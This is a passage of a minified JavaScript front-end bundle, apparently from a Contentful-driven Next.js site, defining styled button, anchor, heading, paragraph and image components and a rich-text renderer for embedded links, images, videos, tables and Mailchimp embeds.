").concat((null===(S=o.theme)||void 0===S||null===(v=S.button)||void 0===v?void 0:v.FooterCTATextColor)||"var(--sc-button--color-link-primary, ".concat(null===(I=o.theme)||void 0===I||null===(N=I.button)||void 0===N?void 0:N.linkColorPrimary,")"),";\n        font-size: var(--sc-font-size-base, ").concat(null===(y=o.theme)||void 0===y?void 0:y.fontSizeBase,");\n        padding: 15px 40px;\n        @media (min-width: ").concat(_.ZP.desktop,") {\n          padding: 15px 30px;\n        }\n        &:hover {\n          ").concat(null!==(k=o.theme)&&void 0!==k&&null!==(f=k.button)&&void 0!==f&&f.borderColorPrimaryHover?"\n            border-color: var(--sc-button--border-color-primary-hover, ".concat(null===(x=o.theme)||void 0===x||null===(O=x.button)||void 0===O?void 0:O.borderColorPrimaryHover,");"):"","\n          color: var(--sc-button--color-link-primary-hover, ").concat(null===(L=o.theme)||void 0===L||null===(m=L.button)||void 0===m?void 0:m.linkColorPrimaryHover,");\n          ").concat(null!==(P=o.theme)&&void 0!==P&&null!==(w=P.button)&&void 0!==w&&w.isPrimaryGradient?"background-image: none;":"","\n          background-color: var(--sc-button--bg-color-primary-hover, ").concat(null===(G=o.theme)||void 0===G||null===(F=G.button)||void 0===F?void 0:F.backgroundColorHoverPrimary,");\n        }\n        &:hover > .svg-search-icon path{\n          fill: var(--sc-button--color-link-primary-hover, ").concat(null===(B=o.theme)||void 0===B||null===(R=B.button)||void 0===R?void 0:R.linkColorPrimaryHover,");\n        }\n        &:after {\n          content: '';\n        }\n        &.arrow {\n          &:after {\n            content: '';\n          }\n        }\n      "):""}),(function(o){var e,r,t,a,l,i,n,c,d,g,C,H,s,h,u,T,p,E,b,S,v,I,N,y,k,f,x,O,L,m,P,w;return"hero-button"===o.styleType?"\n        font-family: var(--sc-font-family-btn, ".concat(null===(e=o.theme)||void 0===e?void 0:e.fontFamilyBtn,");\n        text-decoration-line: none;\n        ").concat(null!==(r=o.theme)&&void 0!==r&&null!==(t=r.button)&&void 0!==t&&t.isHeroGradient?"background-image: linear-gradient(to right, var(--sc-button--bg-color-hero, ".concat(null===(a=o.theme)||void 0===a||null===(l=a.button)||void 0===l?void 0:l.backgroundColorHero,"), var(--sc-button--bg-color-hero-hover, ").concat(null===(i=o.theme)||void 0===i||null===(n=i.button)||void 0===n?void 0:n.backgroundColorHoverHero,"));"):"background-color: var(--sc-button--bg-color-hero, ".concat(null===(c=o.theme)||void 0===c||null===(d=c.button)||void 0===d?void 0:d.backgroundColorHero,");"),"\n        border-radius: var(--sc-button--border-radius-hero, ").concat(null===(g=o.theme)||void 0===g||null===(C=g.button)||void 0===C?void 0:C.borderRadiusHero,");\n        ").concat(null!==(H=o.theme)&&void 0!==H&&null!==(s=H.button)&&void 0!==s&&s.borderColorHero?"\n            border-width: 2px;\n        border-color: var(--sc-button--border-color-hero, ".concat(null===(h=o.theme)||void 0===h||null===(u=h.button)||void 0===u?void 0:u.borderColorHero,");\n        border-style: solid;"):"","\n        ").concat(null!==(T=o.theme)&&void 0!==T&&null!==(p=T.button)&&void 0!==p&&p.allCapsButtonText?"text-transform: uppercase;":"","\n        color: var(--sc-button--color-link-hero, ").concat(null===(E=o.theme)||void 0===E||null===(b=E.button)||void 0===b?void 0:b.linkColorHero,");\n        font-size: var(--sc-font-size-base, ").concat(null===(S=o.theme)||void 0===S?void 0:S.fontSizeBase,");\n        padding: 15px 40px;\n        @media (min-width: ").concat(_.ZP.desktop,") {\n          padding: ").concat("hero-button"===o.styleType?"var(--sc-button--padding-hero, ".concat(null===(v=o.theme)||void 0===v||null===(I=v.button)||void 0===I?void 0:I.heroButtonPadding,")"):"20px 40px",";\n       \n        }\n        &:hover {\n          color: var(--sc-button--color-link-hero-hover, ").concat(null===(N=o.theme)||void 0===N||null===(y=N.button)||void 0===y?void 0:y.linkColorHeroHover,");\n              background-image: ").concat(null!==(k=o.theme)&&void 0!==k&&null!==(f=k.button)&&void 0!==f&&f.isHeroGradient?"none":"",";\n          ").concat(null!==(x=o.theme)&&void 0!==x&&null!==(O=x.button)&&void 0!==O&&O.borderColorHeroHover?"\n            border-color: var(--sc-button--border-color-hero-hover, ".concat(null===(L=o.theme)||void 0===L||null===(m=L.button)||void 0===m?void 0:m.borderColorHeroHover,");"):"","\n          background-color: var(--sc-button--bg-color-hero-hover, ").concat(null===(P=o.theme)||void 0===P||null===(w=P.button)||void 0===w?void 0:w.backgroundColorHoverHero,");\n        }\n        &:after {\n          content: '';\n        }\n      "):""}),(function(o){var e,r,t,a,l,i,n,c,d,g,C,H,s,h,u,T,p,E,b,S,v,I,N,y,k,f,x,O,L,m;return"Secondary"===o.type||!o.type&&"secondary-anchor"===o.styleType?"\n        font-family: var(--sc-font-family-btn, ".concat(null===(e=o.theme)||void 0===e?void 0:e.fontFamilyBtn,");\n        text-decoration-line: none;\n        ").concat(null!==(r=o.theme)&&void 0!==r&&null!==(t=r.button)&&void 0!==t&&t.isSecondaryGradient?"background-image: linear-gradient(to right, var(--sc-button--bg-color-secondary, ".concat(null===(a=o.theme)||void 0===a||null===(l=a.button)||void 0===l?void 0:l.backgroundColorSecondary,"), var(--sc-button--bg-color-secondary-hover, ").concat(null===(i=o.theme)||void 0===i||null===(n=i.button)||void 0===n?void 0:n.backgroundColorHoverSecondary,"));"):"background-color: var(--sc-button--bg-color-secondary, ".concat(null===(c=o.theme)||void 0===c||null===(d=c.button)||void 0===d?void 0:d.backgroundColorSecondary,");"),"\n        border-radius: var(--sc-button--border-radius-secondary, ").concat(null===(g=o.theme)||void 0===g||null===(C=g.button)||void 0===C?void 0:C.borderRadiusSecondary,");\n        ").concat(null!==(H=o.theme)&&void 0!==H&&null!==(s=H.button)&&void 0!==s&&s.allCapsButtonText?"text-transform: uppercase;":"","\n        color: var(--sc-button--color-link-secondary, ").concat(null===(h=o.theme)||void 0===h||null===(u=h.button)||void 0===u?void 0:u.linkColorSecondary,");\n        font-size: var(--sc-font-size-base, ").concat(null===(T=o.theme)||void 0===T?void 0:T.fontSizeBase,");\n        line-height: var(--sc-font-size-base, ").concat(null===(p=o.theme)||void 0===p?void 0:p.fontSizeBase,");\n        letter-spacing: var(--sc-letter-spacing-default, ").concat(null===(E=o.theme)||void 0===E?void 0:E.letterSpacingDefault,");\n        padding: 15px 40px;\n        border-width: var(--sc-button--border-width-secondary, ").concat((null===(b=o.theme)||void 0===b||null===(S=b.button)||void 0===S?void 0:S.borderWidthSecondary)||"2px",");\n        border-color: var(--sc-button--border-color-secondary, ").concat(null===(v=o.theme)||void 0===v||null===(I=v.button)||void 0===I?void 0:I.borderColorSecondary,");\n        border-style: solid;\n        @media (min-width: ").concat(_.ZP.desktop,") {\n          padding: 15px 30px;\n        }\n        &:hover {\n          border-color: var(--sc-button--border-color-secondary-hover, ").concat(null===(N=o.theme)||void 0===N||null===(y=N.button)||void 0===y?void 0:y.borderColorSecondaryHover,");\n          color: var(--sc-button--color-link-secondary-hover, ").concat(null===(k=o.theme)||void 0===k||null===(f=k.button)||void 0===f?void 0:f.linkColorSecondaryHover,");\n          ").concat(null!==(x=o.theme)&&void 0!==x&&null!==(O=x.button)&&void 0!==O&&O.isSecondaryGradient?"background-image: none;":"","\n          background-color: var(--sc-button--bg-color-secondary-hover, ").concat(null===(L=o.theme)||void 0===L||null===(m=L.button)||void 0===m?void 0:m.backgroundColorHoverSecondary,");\n        }\n        &.arrow {\n          &:after {\n            content: '';\n          }\n        }\n          "):""}),(function(o){var e,r,t,a,l,i,n,c,d,g,C,H,s,h,u,T,p,E,b,S,v,I,N,y,k,f,x,O,L,m;return"Tertiary"===o.type||!o.type&&"tertiary-anchor"===o.styleType?"\n        font-family: var(--sc-font-family-btn, ".concat(null===(e=o.theme)||void 0===e?void 0:e.fontFamilyBtn,");\n        text-decoration-line: none;\n        ").concat(null!==(r=o.theme)&&void 0!==r&&null!==(t=r.button)&&void 0!==t&&t.isSecondaryGradient?"background-image: linear-gradient(to right, var(--sc-button--bg-color-tertiary, ".concat(null===(a=o.theme)||void 0===a||null===(l=a.button)||void 0===l?void 0:l.backgroundColorSecondary,"), var(--sc-button--bg-color-tertiary-hover, ").concat(null===(i=o.theme)||void 0===i||null===(n=i.button)||void 0===n?void 0:n.backgroundColorHoverSecondary,"));"):"background-color: var(--sc-button--bg-color-tertiary, ".concat(null===(c=o.theme)||void 0===c||null===(d=c.button)||void 0===d?void 0:d.backgroundColorSecondary,");"),"\n        border-radius: var(--sc-button--border-radius-tertiary, ").concat(null===(g=o.theme)||void 0===g||null===(C=g.button)||void 0===C?void 0:C.borderRadiusSecondary,");\n        ").concat(null!==(H=o.theme)&&void 0!==H&&null!==(s=H.button)&&void 0!==s&&s.allCapsButtonText?"text-transform: uppercase;":"","\n        color: var(--sc-button--color-link-tertiary, ").concat(null===(h=o.theme)||void 0===h||null===(u=h.button)||void 0===u?void 0:u.linkColorSecondary,");\n        font-size: var(--sc-font-size-base, ").concat(null===(T=o.theme)||void 0===T?void 0:T.fontSizeBase,");\n        line-height: var(--sc-font-size-base, ").concat(null===(p=o.theme)||void 0===p?void 0:p.fontSizeBase,");\n        letter-spacing: var(--sc-letter-spacing-default, ").concat(null===(E=o.theme)||void 0===E?void 0:E.letterSpacingDefault,");\n        padding: 15px 40px;\n        border-width: var(--sc-button--border-width-tertiary, ").concat((null===(b=o.theme)||void 0===b||null===(S=b.button)||void 0===S?void 0:S.borderWidthSecondary)||"2px",");\n        border-color: var(--sc-button--border-color-tertiary, ").concat(null===(v=o.theme)||void 0===v||null===(I=v.button)||void 0===I?void 0:I.borderColorSecondary,");\n        border-style: solid;\n        @media (min-width: ").concat(_.ZP.desktop,") {\n          padding: 15px 30px;\n        }\n        &:hover {\n          border-color: var(--sc-button--border-color-tertiary-hover, ").concat(null===(N=o.theme)||void 0===N||null===(y=N.button)||void 0===y?void 0:y.borderColorSecondaryHover,");\n          color: var(--sc-button--color-link-tertiary-hover, ").concat(null===(k=o.theme)||void 0===k||null===(f=k.button)||void 0===f?void 0:f.linkColorSecondaryHover,");\n          ").concat(null!==(x=o.theme)&&void 0!==x&&null!==(O=x.button)&&void 0!==O&&O.isSecondaryGradient?"background-image: none;":"","\n          background-color: var(--sc-button--bg-color-tertiary-hover, ").concat(null===(L=o.theme)||void 0===L||null===(m=L.button)||void 0===m?void 0:m.backgroundColorHoverSecondary,");\n        }\n        &.arrow {\n          &:after {\n            content: '';\n          }\n        }\n          "):""}),(function(o){return"skip-button"===o.styleType?"\n      padding: var(--g-spacing-4);\n      position: fixed;\n      top: -1px;\n      left: 0;\n      z-index: 300;\n      transform: translateY(-100%);\n      transition: transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);\n      background: hsl(var(--g-color-white));\n\n      &:focus {\n        transform: translateY(0);\n      }\n\n      ":""}),(function(o){var e,r,t,a,l,i,n,c,d,g,C,H,s;return"secondary-link"===o.styleType?"\n      font-family: var(--sc-font-family-h5, ".concat(null===(e=o.theme)||void 0===e?void 0:e.fontFamilyH5,");\n      font-size: var(--sc-font-size-h5, ").concat(null===(r=o.theme)||void 0===r?void 0:r.fontSizeH5,");\n      line-height: var(--sc-line-height-h5, ").concat(null===(t=o.theme)||void 0===t?void 0:t.lineHeightH5,");\n      letter-spacing: var(--sc-letter-spacing-h5, ").concat(null===(a=o.theme)||void 0===a?void 0:a.letterSpacingH5,");\n      font-weight: var(--sc-font-weight-h5, ").concat(null===(l=o.theme)||void 0===l?void 0:l.fontWeightH5,");\n\n      @media (min-width: ").concat(_.ZP.desktop,") {\n        font-size: var(--sc-font-size-h5_desktop, ").concat(null===(i=o.theme)||void 0===i||null===(n=i.desktop)||void 0===n?void 0:n.fontSizeH5,");\n        line-height: var(--sc-line-height-h5_desktop, ").concat(null===(c=o.theme)||void 0===c||null===(d=c.desktop)||void 0===d?void 0:d.lineHeightH5,");\n        letter-spacing: var(--sc-letter-spacing-h5_desktop, ").concat(null===(g=o.theme)||void 0===g||null===(C=g.desktop)||void 0===C?void 0:C.letterSpacingH5,");\n      }\n      color: var(--sc-anchor--color, ").concat(null===(H=o.theme)||void 0===H||null===(s=H.anchor)||void 0===s?void 0:s.anchorColor,');\n      padding-left:13px;\n\n      &:hover {\n        text-decoration: underline;\n      }\n      &.back-link:before {\n        content:"\u25c2";\n        position:relative;\n        left:-5px;\n      }\n        '):""})),u=r(16742),T=["children","to","hyperlinkType","as","className","styleType","type","noLink","ariaLabel","inheritedStyles","handleLinkClick","forceClick","title","ctaBehavior","icon","iconPosition","removeDefaultStyles","ninetailedEvent","ninetailedTraits"],p=l.createElement,E={Primary:"primary-anchor",Secondary:"secondary-anchor",Tertiary:"tertiary-anchor"},b=function(o){var e=o.children,r=o.to,l=o.hyperlinkType,i=(o.as,o.className),n=o.styleType,_=o.type,h=o.noLink,b=(o.ariaLabel,o.inheritedStyles,o.handleLinkClick),S=o.forceClick,v=o.title,I=o.ctaBehavior,N=o.icon,y=o.iconPosition,k=(o.removeDefaultStyles,o.ninetailedEvent),f=o.ninetailedTraits,x=(0,a.Z)(o,T),O=(0,d.Mi)(),L=O.track,m=O.identify,P=O.profileState,w=E[_]||n,G=(0,u.c)(r),F=G,B=(0,H.if)(I),R=I===s.wB.newWindow?"noopener":void 0;h&&G?F=C(G):S&&G?F=G:l&&G&&("Phone"===l?(F="tel:".concat(G),R=void 0):"SMS"===l?(F="sms:".concat(G),R=void 0):"Email"===l&&(F="mailto:".concat(G),R=void 0));return p("a",(0,t.Z)({title:v,role:F?"link":"button",href:F,className:c()("nva-anchor",""===w?"":"nva-anchor--".concat(w," sg-btn-cpnt ").concat(w),"primary-anchor"===w||"secondary-anchor"===w||"tertiary-anchor"===w||"hero-button"===w?"nva-anchor--button":"",N&&y&&"nva-anchor--icon",i),onClick:b||function(o){var e;(k&&L(k),f)&&m(null===(e=P.profile)||void 0===e?void 0:e.stableId,f);F&&o&&o.currentTarget&&(o.currentTarget.href=F)},target:B,rel:R},x),N&&"Left"===y&&p(g.Z,{icon:N}),e,N&&"Right"===y&&p(g.Z,{icon:N}))};b.defaultProps={noLink:!1,as:"",hyperlinkType:"URL",forceClick:!1,styleType:"",ctaBehavior:""};var S=(0,i.ZP)((function(o){return p("span",(0,t.Z)({},o,{className:"fakeAnchor ".concat(o.className)}),o.children)})).withConfig({componentId:"sc-1ux5mjm-0"})(["",""],h),v=(0,i.ZP)(b).withConfig({componentId:"sc-1ux5mjm-1"})(["",";"],h)},64682:function(o,e,r){var t=r(67294).createElement;e.Z=function(o){var e=o.icon;if("Image"===e.__typename){var r=e.image.url;return t("img",{src:r,alt:"",height:16})}return"Mailchimp"===e.__typename?t("span",{dangerouslySetInnerHTML:{__html:e.embedCode}}):e}},34076:function(o,e,r){r.d(e,{Z:function(){return C}});var t=r(36864),a=r(4730),l=r(67294),i=r(19521),n=(0,i.iv)(["margin:0;display:table;"]),c=["children","className","HeadingType","inheritedStyles","theme","contentfulLivePreview"],d=l.createElement,g=function(o){var e=o.children,r=o.className,l=o.HeadingType,i=(o.inheritedStyles,o.theme,o.contentfulLivePreview),n=(0,a.Z)(o,c);return d(l,(0,t.Z)({className:"".concat(r," nva-heading")},i,n),e)};g.defaultProps={inheritedStyles:"",HeadingType:"h1"};var C=(0,i.ZP)(g).withConfig({componentId:"sc-1lhs05s-0"})(["",";"],n)},64106:function(o,e,r){r.d(e,{Z:function(){return E}});var t=r(36864),a=r(27812),l=r(4730),i=r(67294),n=r(19521),c=r(30562),d=r(1667),g=(0,n.iv)(["max-width:100%;width:",";height:",";margin-bottom:0;display:block;"],(function(o){return o.width?"".concat(o.width,"px"):"100%"}),(function(o){return o.height?"".concat(o.height,"px"):"auto"})),C=n.ZP.div.withConfig({componentId:"sc-1mj8z02-0"})(["position:relative;",""],(function(o){return(!o.width||!o.height).toString()?"\n  width: 100%;":""})),H=g,s=r(61608),_=r.n(s),h=r(16742),u=["className","src","srcset","srcSetSettingImg","mobileImageUrl","sizes","placeholderSrc","alt","title","styleType","inheritedStyles","imageOptimisationType","isHero","isLessThanDesktop","isGreaterThanPhone","mobileCardBackgroundColor","donotLazyLoad","priority","blurDataURL","contentType","width","height","removePlaceholder"],T=i.createElement,p=function(o){var e=o.className,r=o.src,i=(o.srcset,o.srcSetSettingImg),n=o.mobileImageUrl,g=(o.sizes,o.placeholderSrc),H=o.alt,s=o.title,p=(o.styleType,o.inheritedStyles,o.imageOptimisationType),E=o.isHero,b=(o.isLessThanDesktop,o.isGreaterThanPhone),S=o.mobileCardBackgroundColor,v=(o.donotLazyLoad,o.priority),I=o.blurDataURL,N=(o.contentType,o.width),y=o.height,k=(o.removePlaceholder,(0,l.Z)(o,u)),f=i&&r?(0,d.Qb)(i,r,n,p):null,x=!(!i||!i.imageRenditions)?f?"".concat(f.desktop,", ").concat(f.desktopRetina):g:r||g,O=N&&y?{width:N,height:y}:{fill:!0,style:{objectFit:"cover",objectPosition:"center center"}};return S&&!b?T("div",{className:"replace-img-with-color"}):T(C,{className:"image-container"},r&&T("picture",null,f&&Object.keys(c.ZP.srcSetVariations).reduce((function(o,e){return[].concat((0,a.Z)(o),[T("source",{key:"source-".concat(H,"-").concat(e),srcSet:"".concat(f[e],", ").concat(f[e+"Retina"]," 2x "),type:"image/webp",media:"(min-width: ".concat(c.ZP.srcSetVariations[e],"px)")})])}),[T("source",{key:"source-".concat(H,"-mobile-max-width"),srcSet:"".concat(f.mobile,", ").concat(f.mobileRetina," 2x "),type:"image/webp",media:"(max-width: ".concat(c.ZP.srcSetVariations.mobile,"px)")})]).map((function(o){return o})),T(_(),(0,t.Z)({className:"nva-image ".concat(e),alt:H||"",title:E?s:(null===s||void 0===s?void 0:s.trim())||H||"",src:(0,h.c)(x),placeholder:I?"blur":"empty",blurDataURL:I,unoptimized:!!f,priority:v,fetchpriority:v?"high":null},O,k))))};p.defaultProps={srcset:"",sizes:"100vw",placeholderSrc:"",inheritedStyles:"",mobileImageUrl:"",styleType:"",alt:"",title:"",imageOptimisationType:"",blurDataURL:null,isHero:!1,donotLazyLoad:!1,priority:!1};var E=(0,n.ZP)(p).withConfig({componentId:"sc-eu5zgc-0"})(["",";"],H)},13258:function(o,e,r){r.d(e,{Z:function(){return T}});var t=r(36864),a=r(16835),l=r(4730),i=r(67294),n=r(61608),c=r.n(n),d=r(72587),g=r(93967),C=r.n(g),H=r(19521),s=(0,H.iv)(["&.nva-img{display:block;}.nva-img__image{max-width:100%;height:auto;}"]),_=["className","classes","src","mobileSrc","sourcesSettings","alt","fill","sizes","imageStyle","width","height","priority","blurDataURL"],h=i.createElement,u=function(o){var e=o.className,r=o.classes,i=void 0===r?{}:r,n=o.src,g=o.mobileSrc,H=o.sourcesSettings,s=o.alt,u=o.fill,T=o.sizes,p=o.imageStyle,E=o.width,b=o.height,S=o.priority,v=o.blurDataURL,I=(0,l.Z)(o,_);return h("span",(0,t.Z)({className:C()(i.wrapper,"nva-img",e)},I),h("picture",{className:C()(i.picture,"nva-img__picture")},H&&function(){var o=[];o.push(h("source",{key:"max-xs",srcSet:"".concat(g,"?fit=fill&fm=webp&h=").concat(H.xs["1x"].h,"&w=").concat(H.xs["1x"].w,", ").concat(g,"?fit=fill&fm=webp&h=").concat(H.xs["2x"].h,"&w=").concat(H.xs["2x"].w,"&q=75 2x"),type:"image/webp",media:"(max-width: ".concat(d.dr.xs,")")}));for(var e=0,r=Object.entries(H);e<r.length;e++){var t=(0,a.Z)(r[e],2),l=t[0],i=t[1],c=n,C=75;(g&&"xs"===l||"sm"===l||"md"===l)&&(c=g,C=85),o.push(h("source",{key:l,srcSet:"".concat(c,"?fit=fill&fm=webp&h=").concat(i["1x"].h,"&w=").concat(i["1x"].w,"&q=").concat(C,", ").concat(c,"?fit=fill&fm=webp&h=").concat(i["2x"].h,"&w=").concat(i["2x"].w,"&q=").concat(C," 2x"),type:"image/webp",media:"(min-width: ".concat(d.j$[l],")")}))}return o}(),h(c(),{className:C()(i.img,"nva-img__image"),alt:s||"",src:n,fill:u,sizes:u?T:null,unoptimized:!!H,style:p,width:u?void 0:E,height:u?void 0:b,placeholder:v?"blur":"empty",blurDataURL:v,priority:S,fetchpriority:S?"high":null})))};u.defaultProps={alt:"",priority:!1,blurDataURL:null,sizes:null};var T=(0,H.ZP)(u).withConfig({componentId:"sc-oaweig-0"})(["",";"],s)},38074:function(o,e,r){r.d(e,{Z:function(){return C}});var t=r(36864),a=r(4730),l=r(67294),i=r(19521),n=(0,i.iv)([""," "," &.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}&.message{letter-spacing:1.4px;color:var(--sc-para--message-color,",");margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}"],(function(o){if(!o.removeDefaultStyles)return"\n        font-weight: normal;\n        padding: 0;\n      "}),(function(o){return"skipButton"===o.styleType?"\n    position:absolute;\n    margin: unset;\n  ":""}),(function(o){var e,r;return null===(e=o.theme)||void 0===e||null===(r=e.para)||void 0===r?void 0:r.messageColor})),c=["children","className","inheritedStyles","styleType","contentfulLivePreview","removeDefaultStyles"],d=l.createElement,g=function(o){var e=o.children,r=o.className,l=(o.inheritedStyles,o.styleType),i=o.contentfulLivePreview,n=(o.removeDefaultStyles,(0,a.Z)(o,c));return d("p",(0,t.Z)({className:"nva-para ".concat(void 0!==l?"nva-para-".concat(l):""," ").concat(l," ").concat(r)},n,i),e)};g.defaultProps={inheritedStyles:""};var C=(0,i.ZP)(g).withConfig({componentId:"sc-ovnq1p-0"})(["",";"],n)},58589:function(o,e,r){r.d(e,{Z:function(){return I}});var t=r(36864),a=r(59499),l=r(67294),i=r(86437),n=r(74129),c=r(19521),d=r(72587),g=(0,c.iv)(["",";.rich-text-blob &{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);p{margin:0 0 1.45rem 0;padding:0;}h2{margin:0 0 1.45rem 0;padding:0;}@media (min-width:","){padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}@media (min-width:","){padding-left:0;padding-right:0;}}&.nva-rich-text{blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}table{border-collapse:collapse;p:last-child{margin-bottom:0;}}th,td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}hr{margin:1.45rem 0;}li > p{margin-bottom:calc(1.45rem / 2.5);}}.nva-video,table,.nva-table-editor,> ul{margin-bottom:1.45rem;&:last-child{margin-bottom:0;}}.nva-rich-text__video .yt-img{position:relative}.nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}.nva-video img{aspect-ratio:16 / 9;}.nva-video iframe{position:absolute;height:100%;width:100%;}.nva-rich-text__image--inline{display:inline;}"],(function(o){return o.inheritedStyles?o.inheritedStyles:""}),d.ZP.mobile,d.ZP.desktop),C=r(13258),H=r(83582),s=r(66237),_=r(39306),h=r(44662),u=r(1667),T=l.createElement;function p(o,e){var r="undefined"!==typeof Symbol&&o[Symbol.iterator]||o["@@iterator"];if(!r){if(Array.isArray(o)||(r=function(o,e){if(!o)return;if("string"===typeof o)return E(o,e);var r=Object.prototype.toString.call(o).slice(8,-1);"Object"===r&&o.constructor&&(r=o.constructor.name);if("Map"===r||"Set"===r)return Array.from(o);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return E(o,e)}(o))||e&&o&&"number"===typeof o.length){r&&(o=r);var t=0,a=function(){};return{s:a,n:function(){return t>=o.length?{done:!0}:{done:!1,value:o[t++]}},e:function(o){throw o},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,i=!0,n=!1;return{s:function(){r=r.call(o)},n:function(){var o=r.next();return i=o.done,o},e:function(o){n=!0,l=o},f:function(){try{i||null==r.return||r.return()}finally{if(n)throw l}}}}function E(o,e){(null==e||e>o.length)&&(e=o.length);for(var r=0,t=new Array(e);r<e;r++)t[r]=o[r];return t}var b=function(o,e){if(o){var r,t=p(o);try{for(t.s();!(r=t.n()).done;){var a=r.value;e.set(a.sys.id,a)}}catch(l){t.e(l)}finally{t.f()}}};function S(o,e,r,t,l){var n,c=new Map;!function(o,e){if(o){var r,t=p(o);try{for(t.s();!(r=t.n()).done;){var a=r.value;e.set(a.sys.id,a)}}catch(l){t.e(l)}finally{t.f()}}}(e,c);var d=new Map;return b(o,d),b(r,d),{renderMark:(0,a.Z)({},i.MARKS.STRIKETHROUGH,(function(o){return T("span",{className:"u-line-through"},o)})),renderNode:(n={},(0,a.Z)(n,i.INLINES.EMBEDDED_ENTRY,(function(o,e){var r,t,a,l,i,n,c,g,s,_,h,u=d.get(o.data.target.sys.id);return"Link"===u.__typename?T(H.ZP,{"data-entry-id":null===(r=u.sys)||void 0===r?void 0:r.id,title:u.label,to:u.url,hyperlinkType:u.hyperlinkType,ctaBehavior:u.behavior,"aria-label":u.ariaLabel,styleType:"primary-anchor",type:u.type,ninetailedEvent:u.ninetailedEvent,ninetailedTraits:u.ninetailedTraits},u.label):"Image"===u.__typename?T(C.Z,{src:u.image.url,alt:u.altText,title:u.title,key:u.sys.id,className:"nva-rich-text__image nva-rich-text__image--inline",width:u.image.width,height:u.image.height}):"ImageItem"===u.__typename?u.imageLink?T(H.ZP,{className:"nva-rich-text__image-link nva-rich-text__image-link--inline",to:null===u||void 0===u||null===(t=u.imageLink)||void 0===t?void 0:t.url,ctaBehavior:null===u||void 0===u||null===(a=u.imageLink)||void 0===a?void 0:a.behavior},T(C.Z,{className:"nva-rich-text__image nva-rich-text__image--inline",width:null===u||void 0===u||null===(l=u.image)||void 0===l?void 0:l.width,height:null===u||void 0===u||null===(i=u.image)||void 0===i?void 0:i.height,alt:null===u||void 0===u?void 0:u.altText,title:null===u||void 0===u?void 0:u.title,src:null===u||void 0===u||null===(n=u.image)||void 0===n?void 0:n.url,contentType:null===u||void 0===u||null===(c=u.image)||void 0===c?void 0:c.contentType})):T(C.Z,{className:"nva-rich-text__image nva-rich-text__image--inline",width:null===u||void 0===u||null===(g=u.image)||void 0===g?void 0:g.width,height:null===u||void 0===u||null===(s=u.image)||void 0===s?void 0:s.height,alt:null===u||void 0===u?void 0:u.altText,title:null===u||void 0===u?void 0:u.title,src:null===u||void 0===u||null===(_=u.image)||void 0===_?void 0:_.url,contentType:null===u||void 0===u||null===(h=u.image)||void 0===h?void 0:h.contentType}):void 0})),(0,a.Z)(n,i.BLOCKS.EMBEDDED_ENTRY,(function(o,e){var r,t,a,l,i,n,c,g,u,p,E,b=d.get(o.data.target.sys.id);if("Link"===b.__typename)return T(H.ZP,{"data-entry-id":null===(r=b.sys)||void 0===r?void 0:r.id,title:b.label,to:b.url,hyperlinkType:b.hyperlinkType,ctaBehavior:b.behavior,"aria-label":b.ariaLabel,styleType:"primary-anchor",type:b.type,ninetailedEvent:b.ninetailedEvent,ninetailedTraits:b.ninetailedTraits},b.label);if("Mailchimp"===b.__typename)return T("div",{className:"nva-rich-text__custom-code",dangerouslySetInnerHTML:{__html:b.embedCode}});if("Video"===b.__typename){var S,v,I,N,y,k,f,x,O=b.url,L=(b.name,b.sys,b.thumbnail);b.title;return T(s.Z,{className:"nva-rich-text__video",url:O,src:(null===L||void 0===L||null===(S=L.image)||void 0===S?void 0:S.url)||(null===L||void 0===L||null===(v=L.mobileImage)||void 0===v||null===(I=v.file)||void 0===I?void 0:I.url)||(null===L||void 0===L||null===(N=L.mobileImage)||void 0===N?void 0:N.url),mobileImageUrl:(null===L||void 0===L||null===(y=L.mobileImage)||void 0===y||null===(k=y.file)||void 0===k?void 0:k.url)||(null===L||void 0===L||null===(f=L.mobileImage)||void 0===f?void 0:f.url)||(null===L||void 0===L||null===(x=L.image)||void 0===x?void 0:x.url),alt:null===L||void 0===L?void 0:L.altText,title:(null===L||void 0===L?void 0:L.title)||(null===L||void 0===L?void 0:L.altText)})}if("Image"===b.__typename)return T(C.Z,{src:b.image.url,alt:b.altText,title:b.title,key:b.sys.id,className:"nva-rich-text__image nva-rich-text__image--block u-relative",fill:!0,imageStyle:{objectFit:"cover",aspectRatio:"".concat(b.image.width," / ").concat(b.image.height)},style:{aspectRatio:"".concat(b.image.width," / ").concat(b.image.height)}});if("Table"===b.__typename){if(null!==b&&void 0!==b&&b.tableEditor)return T(_.Z,{tables:null===b||void 0===b?void 0:b.tableEditor});if(null!==b&&void 0!==b&&b.tableContent&&(null===b||void 0===b||!b.tableEditor||(null===b||void 0===b?void 0:b.tableEditor.length)<=0))return T(h.Z,{content:null===b||void 0===b?void 0:b.tableContent})}return"ImageItem"===b.__typename?b.imageLink?T(H.ZP,{className:"nva-rich-text__image-link nva-rich-text__image-link--full u-block",to:null===b||void 0===b||null===(t=b.imageLink)||void 0===t?void 0:t.url,ctaBehavior:null===b||void 0===b||null===(a=b.imageLink)||void 0===a?void 0:a.behavior},T(C.Z,{className:"nva-rich-text__image nva-rich-text__image--full u-relative",width:null===b||void 0===b||null===(l=b.image)||void 0===l?void 0:l.width,height:null===b||void 0===b||null===(i=b.image)||void 0===i?void 0:i.height,alt:null===b||void 0===b?void 0:b.altText,title:null===b||void 0===b?void 0:b.title,src:null===b||void 0===b||null===(n=b.image)||void 0===n?void 0:n.url,contentType:null===b||void 0===b||null===(c=b.image)||void 0===c?void 0:c.contentType,fill:!0,imageStyle:{objectFit:"cover",aspectRatio:"".concat(b.image.width," / ").concat(b.image.height)},style:{aspectRatio:"".concat(b.image.width," / ").concat(b.image.height)}})):T(C.Z,{className:"nva-rich-text__image nva-rich-text__image--full u-relative",width:null===b||void 0===b||null===(g=b.image)||void 0===g?void 0:g.width,height:null===b||void 0===b||null===(u=b.image)||void 0===u?void 